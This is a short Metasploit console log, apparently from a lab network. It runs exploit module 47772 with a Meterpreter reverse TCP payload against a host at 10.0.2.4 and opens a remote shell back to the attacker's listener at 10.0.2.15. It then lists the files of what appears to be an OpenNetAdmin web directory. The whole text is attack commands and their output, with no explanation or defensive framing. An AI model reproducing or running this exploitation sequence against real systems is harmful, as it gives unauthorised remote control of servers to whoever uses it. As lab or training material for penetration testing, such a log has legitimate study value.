 msf6 > use exploit/47772
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(47772) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(47772) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(47772) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Exploiting...
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:41376) at 2023-06-24 12:55:39 -0400
[*] Command Stager progress - 100.14% done (702/701 bytes)
meterpreter > ls -la
Listing: /opt/ona/www
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1970 fil 2019-12-31 09:17:39 -0500 .htaccess.example
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 config
100644/rw-r--r-- 1949 fil 2019-12-31 09:17:39 -0500 config_dnld.php
100644/rw-r--r-- 4160 fil 2019-12-31 09:17:39 -0500 dcm.php
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 images
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 include
100644/rw-r--r-- 1999 fil 2019-12-31 09:17:39 -0500 index.php
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 local
100644/rw-r--r-- 4526 fil 2019-12-31 09:17:39 -0500 login.php
100644/rw-r--r-- 1106 fil 2019-12-31 09:17:39 -0500 logout.php
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 modules
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 plugins
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 winc
040755/rwxr-xr-x 4096 dir 2019-12-31 09:17:39 -0500 workspace_plugins